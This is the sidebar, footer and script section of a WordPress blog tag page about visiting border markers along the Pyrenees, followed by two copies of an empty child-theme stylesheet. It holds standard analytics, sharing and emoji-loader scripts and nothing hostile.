Corinne</span> on <a href="https://blog.grpdesbf.nl/?p=1213#comment-61156">Carlos &#038; Conchita are done: all bordermarkers visited!</a></li></ul></aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe to Blog via Email</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="42807398"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://blog.grpdesbf.nl/?tag=bm145"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="78eada27c7" /><input type="hidden" name="_wp_http_referer" value="/?tag=bm145" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://blog.grpdesbf.nl/?tag=andorra" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 13.526315789474pt;" aria-label="Andorra (7 items)">Andorra</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=art" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 9.8421052631579pt;" aria-label="Art (4 items)">Art</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=arthur" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 9.8421052631579pt;" aria-label="Arthur (4 items)">Arthur</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=basque-country" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="Basque country (3 items)">Basque country</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm076" class="tag-cloud-link tag-link-145 tag-link-position-5" style="font-size: 9.8421052631579pt;" aria-label="bm076 (4 items)">bm076</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm196" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 12.605263157895pt;" aria-label="bm196 (6 items)">bm196</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm310bis" class="tag-cloud-link tag-link-5 tag-link-position-7" style="font-size: 8pt;" aria-label="bm310bis (3 items)">bm310bis</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm330" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 11.315789473684pt;" aria-label="bm330 (5 items)">bm330</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm330bis" class="tag-cloud-link tag-link-172 tag-link-position-9" style="font-size: 8pt;" aria-label="bm330bis (3 items)">bm330bis</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm356" class="tag-cloud-link tag-link-174 tag-link-position-10" style="font-size: 8pt;" aria-label="bm356 (3 items)">bm356</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm357" class="tag-cloud-link tag-link-67 tag-link-position-11" style="font-size: 9.8421052631579pt;" aria-label="bm357 (4 items)">bm357</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm358" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 11.315789473684pt;" aria-label="bm358 (5 items)">bm358</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm359" class="tag-cloud-link tag-link-13 tag-link-position-13" style="font-size: 11.315789473684pt;" aria-label="bm359 (5 items)">bm359</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm408" class="tag-cloud-link tag-link-66 tag-link-position-14" style="font-size: 8pt;" aria-label="bm408 (3 items)">bm408</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm408-submarkers" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 15.368421052632pt;" aria-label="bm408-submarkers (9 items)">bm408-submarkers</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm542" class="tag-cloud-link tag-link-54 tag-link-position-16" style="font-size: 8pt;" aria-label="bm542 (3 items)">bm542</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm602" class="tag-cloud-link tag-link-24 tag-link-position-17" style="font-size: 13.526315789474pt;" aria-label="bm602 (7 items)">bm602</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=carlos-and-conchita-roca" class="tag-cloud-link tag-link-193 tag-link-position-18" style="font-size: 14.447368421053pt;" aria-label="Carlos and Conchita Roca (8 items)">Carlos and Conchita Roca</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=carlos-roca" class="tag-cloud-link tag-link-56 tag-link-position-19" style="font-size: 8pt;" aria-label="Carlos Roca (3 items)">Carlos Roca</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=cayetano" class="tag-cloud-link tag-link-107 tag-link-position-20" style="font-size: 8pt;" aria-label="Cayetano (3 items)">Cayetano</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=charles-darrieu" class="tag-cloud-link tag-link-15 tag-link-position-21" style="font-size: 16.842105263158pt;" aria-label="Charles Darrieu (11 items)">Charles Darrieu</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=corinne-gourgeonnet" class="tag-cloud-link tag-link-25 tag-link-position-22" style="font-size: 18.684210526316pt;" aria-label="Corinne Gourgeonnet (14 items)">Corinne Gourgeonnet</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=gorospil" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 9.8421052631579pt;" aria-label="Gorospil (4 items)">Gorospil</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=gorospil-cemetary" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 9.8421052631579pt;" aria-label="Gorospil-cemetary (4 items)">Gorospil-cemetary</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jacques-koleck" class="tag-cloud-link tag-link-112 tag-link-position-25" style="font-size: 14.447368421053pt;" aria-label="Jacques Koleck (8 items)">Jacques Koleck</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=javier-martinez-ruiz" class="tag-cloud-link tag-link-143 tag-link-position-26" style="font-size: 11.315789473684pt;" aria-label="Javier Martínez Ruiz (5 items)">Javier Martínez Ruiz</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=javier-sancho" class="tag-cloud-link tag-link-157 tag-link-position-27" style="font-size: 9.8421052631579pt;" aria-label="Javier Sancho (4 items)">Javier Sancho</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jean-paul-laborie" class="tag-cloud-link tag-link-53 tag-link-position-28" style="font-size: 16.105263157895pt;" aria-label="Jean-Paul Laborie (10 items)">Jean-Paul Laborie</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jean-hirschinger" class="tag-cloud-link tag-link-60 tag-link-position-29" style="font-size: 8pt;" aria-label="Jean Hirschinger (3 items)">Jean Hirschinger</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jean-iglesias" class="tag-cloud-link tag-link-58 tag-link-position-30" style="font-size: 11.315789473684pt;" aria-label="Jean Iglesias (5 items)">Jean Iglesias</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jesus-murueta-goikoetxea" class="tag-cloud-link tag-link-103 tag-link-position-31" style="font-size: 9.8421052631579pt;" aria-label="Jesús Murueta Goikoetxea (4 items)">Jesús Murueta Goikoetxea</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=josette-darrieu" class="tag-cloud-link tag-link-87 tag-link-position-32" style="font-size: 11.315789473684pt;" aria-label="Josette Darrieu (5 items)">Josette Darrieu</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jerome-loubiere" class="tag-cloud-link tag-link-197 tag-link-position-33" style="font-size: 12.605263157895pt;" aria-label="Jérôme Loubière (6 items)">Jérôme Loubière</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=le-perthus" class="tag-cloud-link tag-link-62 tag-link-position-34" style="font-size: 8pt;" aria-label="Le Perthus (3 items)">Le Perthus</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=llivia" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 9.8421052631579pt;" aria-label="Llivia (4 items)">Llivia</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=lucien-thomas" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 8pt;" aria-label="Lucien Thomas (3 items)">Lucien Thomas</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=maria-jesus-sancho-esnaola" class="tag-cloud-link tag-link-163 tag-link-position-37" style="font-size: 8pt;" aria-label="María-Jesús Sancho-Esnaola (3 items)">María-Jesús Sancho-Esnaola</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=michel-molia" class="tag-cloud-link tag-link-40 tag-link-position-38" style="font-size: 15.368421052632pt;" aria-label="Michel Molia (9 items)">Michel Molia</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=murgoi" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 8pt;" aria-label="Murgoi (3 items)">Murgoi</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=pas-de-la-casa" class="tag-cloud-link tag-link-19 tag-link-position-40" style="font-size: 9.8421052631579pt;" aria-label="Pas de la Casa (4 items)">Pas de la Casa</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=pierre-vergez" class="tag-cloud-link tag-link-38 tag-link-position-41" style="font-size: 9.8421052631579pt;" aria-label="Pierre Vergez (4 items)">Pierre Vergez</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=robert-darrieumerlou" class="tag-cloud-link tag-link-108 tag-link-position-42" style="font-size: 8pt;" aria-label="Robert Darrieumerlou (3 items)">Robert Darrieumerlou</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=serge-poncet" class="tag-cloud-link tag-link-77 tag-link-position-43" style="font-size: 12.605263157895pt;" aria-label="Serge Poncet (6 items)">Serge Poncet</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=sebastien-marc" class="tag-cloud-link tag-link-195 tag-link-position-44" style="font-size: 14.447368421053pt;" aria-label="Sébastien Marc (8 items)">Sébastien Marc</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=updates-grpdesbf-website" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 22pt;" aria-label="Updates GRPdesBF-website (22 items)">Updates GRPdesBF-website</a></li>
</ul>
</div>
</aside><aside id="top-posts-2" class="widget widget_top-posts"><h3 class="widget-title">Top Posts &amp; Pages</h3><ul><li><a href="https://blog.grpdesbf.nl/?p=518" class="bump-view" data-bump-view="tp">Bm542 revisited</a></li></ul></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.grpdesbf.nl/blog/wp-login.php">Log in</a></li>
			<li><a href="https://blog.grpdesbf.nl/?feed=rss2">Entries feed</a></li>
			<li><a href="https://blog.grpdesbf.nl/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=8463588;
			var sc_security="4ad0259c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/8463588/0/4ad0259c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://blog.grpdesbf.nl/?p=127":127};
	</script>
				<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769750188&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42807398","post":"0","tz":"1","srv":"www.grpdesbf.nl","arch_tag":"bm145","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42807398", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.grpdesbf.nl/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.grpdesbf.nl/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.grpdesbf.nl/blog/wp-content/themes/TwentyTwelveChild/style.css?ver=6.9
body_size: 160
content:
/*
Theme Name:   TwentyTwelveChild
Description:  Write here a brief description about your child-theme
Author:       Eef Berns
Author URL:   http://www.grpdesbf.nl/
Template:     twentytwelve
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  TwentyTwelveChild
*/

/* Write here your own personal stylesheet */


--- FILE ---
content_type: text/css
request_url: https://www.grpdesbf.nl/blog/wp-content/themes/TwentyTwelveChild/style.css?ver=20251202
body_size: 160
content:
/*
Theme Name:   TwentyTwelveChild
Description:  Write here a brief description about your child-theme
Author:       Eef Berns
Author URL:   http://www.grpdesbf.nl/
Template:     twentytwelve
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  TwentyTwelveChild
*/

/* Write here your own personal stylesheet */
